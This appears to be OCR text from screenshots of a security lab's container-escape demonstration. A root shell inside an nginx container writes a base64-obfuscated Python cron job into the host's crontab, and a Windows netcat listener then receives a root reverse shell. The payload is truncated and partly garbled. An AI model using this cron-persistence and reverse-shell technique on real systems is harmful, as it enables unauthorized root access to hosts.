 Containers > nginx > Console
>_ 控制台
Exec into container as default user using command bash Disconnect
root@1e95488286fc:/abcd# echo "* * * * * root python -c \"exec('
VlKQo='.decode('base64'
ntabro
root@1e95488286fc:/abcd# cat /abcd/etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
#
* * * * * root python -c "exec('
root@1e95488286fc:/abcd#
远程桌面连接
管理员: C:\Windows\system32\cmd.exe - nc -lvp 520
C:\Users\Administrator\Desktop\nc>nc -lvp 520
listening on [any] 520 ...
Warning: forward host lookup failed for .br
connect to [172.16.0.11] from
id
uid=0(root) gid=0(root) 缁?0(root)
雷石安全实验室